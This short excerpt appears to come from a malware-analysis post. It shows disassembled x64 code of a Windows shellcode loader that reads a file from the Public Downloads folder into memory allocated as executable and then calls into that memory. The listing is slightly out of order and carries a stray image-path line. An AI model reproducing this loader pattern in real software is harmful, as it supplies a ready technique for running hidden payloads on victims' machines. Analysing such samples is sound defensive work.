 lea rcx, FileName ; "C:\\Users\\Public\\Downloads\\66DF3DFG."...
lea r8d, [r9+3] ; dwShareMode
mov edx, 0C0000000h ; dwDesiredAccess
mov [rsp+58h+dwFlagsAndAttributes], 80h ; dwFlagsAndAttributes
loc_14000105A:
mov [rsp+58h+var_10], rsi
mov [rsp+58h+dwCreationDisposition], 3 ; dwCreationDisposition
call cs:CreateFileA
mov rsi, rax
cmp rax, 0FFFFFFFFFFFFFFFFh
jz loc_140001103
loc_14000107A:
mov [rsp+58h+arg_0], rbx
xor edx, edx ; lpFileSizeHigh
mov rcx, rax ; hFile
mov [rsp+58h+var_8], rbp
mov [rsp+58h+var_18], rdi
call cs:GetFileSize
mov r9d, 40h ; flProtect
mov r8d, 1000h ; flAllocationType
xor ecx, ecx ; lpAddress
mov edx, eax ; dwSize
mov edi, eax
call cs:VirtualAlloc
mov r8d, edi ; Size
xor edx, edx ; Val
mov rcx, rax ; Dst
mov rbp, rax
call memset
lea r9, [rsp+58h+NumberOfBytesRead] ; lpNumberOfBytesRead
mov r8d, edi ; nNumberOfBytesToRead
mov rdx, rbp ; lpBuffer
mov rcx, rsi ; hFile
mov [rsp+58h+NumberOfBytesRead], 0
mov qword ptr [rsp+58h+dwCreationDisposition], 0 ; lpOverlapped
call cs:ReadFile
mov rdi, [rsp+58h+var_18]
mov rbx, [rsp+58h+arg_0]
test rbp, rbp
jz short loc_1400010F2
loc_140001103:
xor eax, eax
mov rsi, [rsp+58h+var_10]
add rsp, 58h
retn
main endp
loc_1400010F0: ; Jump to Shell-Code
call rbp
Ots安全